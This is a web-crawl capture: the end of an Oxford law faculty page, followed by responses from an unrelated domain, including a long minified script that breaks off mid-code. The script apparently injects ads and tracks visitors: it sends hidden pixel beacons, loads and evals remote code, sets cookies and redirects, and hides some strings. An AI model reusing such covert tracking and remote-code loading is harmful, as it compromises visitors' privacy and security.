                    <li class="menu-item--_e1c510a-daf0-4de1-a6e9-0e2da3b048b9 menu-name--menu-og-13400">
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/opbp-internship-programme/opbp-bonavero/unrwa2021" data-drupal-link-system-path="node/49256">Field Legal Office of UNRWA (2021) - Amna Ali</a>
              </li>
        </ul>
  
              </li>
        </ul>
  
              </li>
                <li class="menu-item--_7b35929-a34e-439b-881d-102eaf6d5dd5 menu-name--menu-og-13400">
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/oxford-pro-bono-publico-project-work" data-drupal-link-system-path="node/50948">OPBP Project Work</a>
              </li>
                <li class="menu-item--ac5955dd-ae96-4235-be7d-208ad51cbca6 menu-name--menu-og-13400">
        <a href="/content/Oxford%20Pro%20Bono%20Publico/people" data-drupal-link-system-path="content/Oxford Pro Bono Publico/people">People</a>
              </li>
                <li class="menu-item--_54dc3c7-d053-451d-8e2d-434603af821f menu-name--menu-og-13400">
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/research-impact-0" data-drupal-link-system-path="node/52307">Research Impact</a>
              </li>
                <li class="menu-item--_3eb3e54-4379-476c-ae91-ecfcbb803874 menu-name--menu-og-13400">
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/supporters" data-drupal-link-system-path="node/49472">Supporters</a>
              </li>
                <li class="menu-item--_47e2db8-599f-4f51-b156-058e32e101d2 menu-name--menu-og-13400">
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/working-opbp" data-drupal-link-system-path="node/51045">Working with OPBP</a>
              </li>
        </ul>
  

</div></div>
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/51694","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"responsive_menu":{"position":"right","theme":"theme-light","pagedim":"none","modifyViewport":true,"use_bootstrap":false,"breakpoint":"(min-width: 960px)","drag":false,"custom":{"options":{"navbar":[],"navbars":[{"position":"top","use":true,"content":["prev","title","close"]}]}}},"user":{"uid":0,"permissionsHash":"6f884d5154c509452957f1fa33790787095dafa89a2ec5a22abdb9369feca738"}}</script>
<script src="/sites/default/files/js/js_a2ZYkgXdNihrDq2oYjE8F6alkpBEqRVehJ0gpUfz_OI.js?scope=footer&amp;delta=0&amp;language=en&amp;theme=olamalu_oxford_law_main&amp;include=eJzLz0nMTcwpjc-vSMsvSonPSSyPz03MzNNPz8lPSszRKUotLsjPK84sS43PTc0r1Ufj6yXn56VlpgMA08cb5w"></script>

  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://joyshoul.com/optout/get?jsonp=__mtz_cb423656246&key=22bd1a92d57466cd6c&t=1769280605562
body_size: -131
content:
__mtz_cb423656246({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://joyshoul.com/22bd1a92d57466cd6c.js
body_size: 19802
content:
(function(f,i,j){var g="22bd1a92d57466cd6c";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52686"].join("id="),"sid=","mid=",["t","8893"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//joyshoul.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"joyshoul.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction=["","","mtz","cb"].join("_")+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"22bd1a92d57466cd6c",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"22bd1a92d57466cd6c",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"22bd1a92d57466cd6c",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"22bd1a92d57466cd6c",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52686","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8893","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"22bd1a92d57466cd6c",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return 